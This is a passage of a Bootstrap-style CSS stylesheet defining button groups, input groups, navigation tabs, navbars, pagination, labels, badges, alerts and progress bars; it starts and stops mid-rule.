	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle="buttons"]>.btn>input[type="radio"],
[data-toggle="buttons"]>.btn>input[type="checkbox"] {
	position: absolute;
	z-index: -1;
	filter: alpha(opacity=0);
	opacity: 0
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*="col-"] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn,
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn,
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	margin-left: -1px
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #428bca
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media(min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media(min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #428bca
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media(min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media(min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media(min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media(min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media(min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}

@media(max-width:480px) and (orientation:landscape) {

	.navbar-fixed-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		max-height: 200px
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media(min-width:768px) {

	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media(min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@media(min-width:768px) {

	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	height: 50px;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

@media(min-width:768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media(min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media(max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media(min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}

	.navbar-nav.navbar-right:last-child {
		margin-right: -15px
	}
}

@media(min-width:768px) {
	.navbar-left {
		float: left !important
	}

	.navbar-right {
		float: right !important
	}
}

.navbar-form {
	padding: 10px 15px;
	margin-top: 8px;
	margin-right: -15px;
	margin-bottom: 8px;
	margin-left: -15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}

@media(min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn,
	.navbar-form .input-group .form-control {
		width: auto
	}

	.navbar-form .input-group>.form-control {
		width: 100%
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio label,
	.navbar-form .checkbox label {
		padding-left: 0
	}

	.navbar-form .radio input[type="radio"],
	.navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media(max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
}

@media(min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-form.navbar-right:last-child {
		margin-right: -15px
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media(min-width:768px) {
	.navbar-text {
		float: left;
		margin-right: 15px;
		margin-left: 15px
	}

	.navbar-text.navbar-right:last-child {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	color: #555;
	background-color: #e7e7e7
}

@media(max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
	color: #333
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #777
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #777
}

.navbar-inverse .navbar-nav>li>a {
	color: #777
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
	color: #fff;
	background-color: #080808
}

@media(max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #fff;
		background-color: transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #fff;
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #777
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #777
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,
.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #428bca;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #fff;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index: 2;
	color: #fff !important;
	cursor: default;
	background-color: #428bca;
	border-color: #428bca
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:hover,
.pager li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,
.pager .next>span {
	float: right
}

.pager .previous>a,
.pager .previous>span {
	float: left
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:hover,
a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #428bca
}

.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #3071a9
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:hover,
a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

a.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #428bca;
	background-color: #fff
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron h1,
.jumbotron .h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron {
	border-radius: 6px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}

	.container .jumbotron {
		padding-right: 60px;
		padding-left: 60px
	}

	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.thumbnail>img,
.thumbnail a>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
	border-color: #428bca
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: bold
}

.alert>p,
.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-striped .progress-bar,
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress.active .progress-bar,
.progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
	min-width: 30px
}

.progress-bar[aria-valuenow="0"] {
	min-width: 30px;
	color: #777;
	background-color: transparent;
	background-image: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
